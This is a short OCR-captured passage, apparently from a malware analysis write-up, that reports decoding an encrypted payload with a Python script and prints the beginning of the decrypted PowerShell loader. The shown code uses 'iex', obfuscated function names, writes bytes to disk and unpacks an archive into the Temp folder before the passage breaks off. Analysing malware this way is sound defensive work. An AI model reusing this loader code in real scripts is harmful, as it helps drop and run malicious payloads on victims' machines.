
which we have identified as the decryption key. By using
a Python script, we can decode this.
The outcome is the following decrypted PowerShell
script:
iexfunction qZw($lKt, $ySk)
{[IO.File]::WriteAllBytes($lKt, 
$ySk)};function xoj($lKt){$VDFW 
= $env:Temp;Expand-Archive -
Path $lKt -DestinationPath 
$VDFW;Add-Type -Assembly 
System.IO.Compression.FileSyste
m;$zipFile = 
[IO.Compression.ZipFile]::OpenR
ead($lKt);$TRJF =
($zipFile.Entries | Sort-Object 
Name | Select-Object -First 
1).Name;$xzRdS = Join-Path 